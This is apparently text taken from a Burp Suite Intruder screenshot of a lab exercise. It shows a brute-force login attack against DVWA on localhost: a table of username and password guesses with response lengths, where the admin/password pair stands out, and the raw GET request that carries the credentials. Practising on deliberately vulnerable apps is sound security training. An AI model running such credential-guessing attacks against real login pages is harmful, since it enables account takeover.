 Attack Save Columns 3. Intruder attack of http://localhost - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 4631
1 admin 123456 200 4569
2 root 123456 200 4569
3 admin-root 123456 200 4569
4 admin password 200 4631
5 root password 200 4569
6 admin-root password 200 4569
7 admin 12345678 200 4569
8 root 12345678 200 4569
9 admin-root 12345678 200 4569
10 admin 1234 200 4569
11 root 1234 200 4569
12 admin-root 1234 200 4569
13 admin pussy 200 4569
14 root pussy 200 4569
15 admin-root pussy 200 4569
16 admin 12345 200 4569
17 root 12345 200 4569
18 admin-root 12345 200 4569
Request Response
Pretty Raw Hex \n
1 GET /DVWA-master/DVWA-master/vulnerabilities/brute/ ?username =admin &password =password &Login =Login HTTP/1.1
2 Host : localhost
3 sec-ch-ua : " Not A;Brand";v="99", "Chromium";v="104"
4 sec-ch-ua-mobile : ?0
5 sec-ch-ua-platform : "Windows"
6 Upgrade-Insecure-Requests : 1
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
8 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site : same-origin
10 Sec-Fetch-Mode : navigate
11 Sec-Fetch-User : ?1
12 Sec-Fetch-Dest : document
13 Referer : http://localhost/DVWA-master/DVWA-master/vulnerabilities/brute/
14 Accept-Encoding : gzip, deflate
15 Accept-Language : en-US,en;q=0.9
16 Cookie : PHPSESSID =kg2thm55jasdfkocfuufsd2lu6 ; security =medium
17 Connection : close
18
19